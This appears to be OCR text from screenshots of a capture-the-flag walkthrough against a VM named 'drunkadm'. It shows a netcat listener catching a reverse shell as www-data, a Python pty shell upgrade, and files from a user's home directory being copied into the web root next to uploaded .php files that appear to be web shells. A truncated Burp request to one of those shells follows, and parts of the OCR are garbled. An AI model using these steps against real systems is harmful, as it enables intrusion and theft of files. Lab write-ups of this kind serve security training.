 root@kali:~# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.199.176] from (UNKNOWN) [192.168.199.100] 35738
python -c "import pty; pyt.spawn('/bin/bash')"
whoami
www-data
python -c "import pty; pty.spawn('/bin/bash')"
www-data@drunkadm:/var/www/images$
www-data@drunkadm:/var/www/images$
www-data@drunkadm:/var/www/images$ cd /ho
cd /home/
www-data@drunkadm:/home$
www-data@drunkadm:/home$ ls
ls
bob
www-data@drunkadm:/home$ cd bob
cd bob
www-data@drunkadm:/home/bob$ ls
ls
Documents  public_html
www-data@drunkadm:/home/bob$ cd pu
cd public_html/
www-data@drunkadm:/home/bob/public_html$ ls
ls
encrypt.php  include  index.php
www-data@drunkadm:/home/bob/public_html$ ls
ls
encrypt.php  include  index.php
www-data@drunkadm:/home/bob/public_html$ cp * -R /vaw/www/images/
cp * -R /vaw/www/images/
cp: target `/vaw/www/images/' is not a directory
www-data@drunkadm:/home/bob/public_html$ cp * -R /var/www/images
cp * -R /var/www/images
www-data@drunkadm:/home/bob/public_html$ cd /var/www/images
cd /var/www/images
www-data@drunkadm:/var/www/images$ ls
ls
00bf23e130fa1e525e332ff03dae345d.png  aa63b1c597b45e4f1f883724d0f8dfbe.jpg
1167610aa17b0813233fe82d99403e41.jpg  encrypt.php
32d3ca5e23f4ccf1e4c8660c40e75f33.png  f3ccdd27d2000e3f9255a7e3e2c48800.jpg
3df5758863d650e59525cf2aa0676230.png  f47454d1d3644127f42070181a8b9afc.jpg
4982ec57b7850e139467da10b87b38b6.php  include
66da073dc51a10707cdbbaf621014322.jpg  index.html
6a9e40c5321f777ee7f19071637e36ab.php  index.php
8dc053a3ed0adf03994f96347d20d9e5.png
www-data@drunkadm:/var/www/images$
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intru
1 × 2 × 3 × 4 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET
/images/6a9e40c5321f777e
in/bash HTTP/1.1
Host: 192.168.199.100:8880
User-Agent: Mozilla/5.0 (X11
Accept: text/html,application
Accept-Language: en-US,en;
Accept-Encoding: gzip, defla
Cookie: trypios=uploader
Connection: close
Upgrade-Insecure-Requests:
Cache-Control: max-age=0